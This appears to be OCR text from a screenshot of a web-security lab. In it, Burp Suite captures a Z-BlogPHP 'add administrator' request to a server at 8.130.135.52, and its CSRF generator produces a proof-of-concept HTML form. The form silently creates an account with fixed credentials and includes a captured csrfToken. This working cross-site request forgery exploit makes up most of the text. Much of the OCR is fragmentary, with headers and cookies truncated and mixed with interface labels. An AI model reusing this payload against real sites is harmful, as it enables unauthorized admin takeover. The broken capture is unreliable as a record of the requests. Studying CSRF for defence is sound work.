 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
24:42
新增管理员 - 后台管理
8.130.135.52:83/zb_system/admin/member_edit.php?act=MemberNew
搜索
INT
SQL BASICS
Load URL
8.130.135.52:83/
Split URL
Execute
Post data
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history We
Request to http://8.130.135.52
Forward Drop
HTTP/1
Pretty Raw Hex
1 POST /zb_system/cmd.php?ac
2 Host: 8.130.135.52:83
3 User-Agent: Mozilla/5.0 (W
4 Accept: text/html,applicat
5 Accept-Language: zh-CN,zh;
6 Accept-Encoding: gzip, def
7 Referer: http://8.130.135.
8 Cookie: username=xiaodi; t
%7B%22chkadmin%22%3A1%2C%2
21%22%2C%22useralias%22%3A
__51uvsct__JU51RczH01edagog
__51vuft__JU51RczH01edagog
__vtins__JU51RczH01edagog=
%7B%22sid%22%3A%20%220376c
22dr%22%3A%20470622%2C%20%
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests:
12 Content-Type: application/
13 Content-Length: 144
14
15 ID=0&Level=6&Status=0&Name
HomePage=&Intro=&Template=
Search...
0 matches
评论管理
附件管理
用户管理
主题管理
模块管理
插件管理
应用中心
xiaodi_se
密码:
确认密码:
别名:
邮箱: (*)
xiaodi_se
主页:
摘要:
模板:
index (当
默认头像:
http://8.1
提交
等待 8.130.135.52...
CSRF PoC generator
Request to: http://8.130.135.52:83
Options
Raw Hex
\n
1 POST /zb_system/cmd.php?act=MemberPst&csrfToken=
a8aa667e53e1b7013353d3f386d77fd0 HTTP/1.1
2 Host: 8.130.135.52:83
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 11
Request Cookies 11
Request Headers 12
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://8.130.135.52:83/zb_system/cmd.php?act=MemberPst&csrfToken=a8aa667e53
6 <input type="hidden" name="ID" value="0" />
7 <input type="hidden" name="Level" value="6" />
8 <input type="hidden" name="Status" value="0" />
9 <input type="hidden" name="Name" value="xiaodi&#95;sec" />
10 <input type="hidden" name="Password" value="xiaodi&#95;sec" />
11 <input type="hidden" name="PasswordRe" value="xiaodi&#95;sec" />
12 <input type="hidden" name="Alias" value="" />
13 <input type="hidden" name="Email" value="xiaodi&#95;sec&#64;qq&#46;com" />
14 <input type="hidden" name="HomePage" value="" />
15 <input type="hidden" name="Intro" value="" />
16 <input type="hidden" name="Template" value="index" />
17 <input type="submit" value="Submit request" />
18 </form>
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close
tor
Attributes 2
Query Parameters 2
Body Parameters 11
Cookies 11
Headers 12
中
20:43
2023-06-24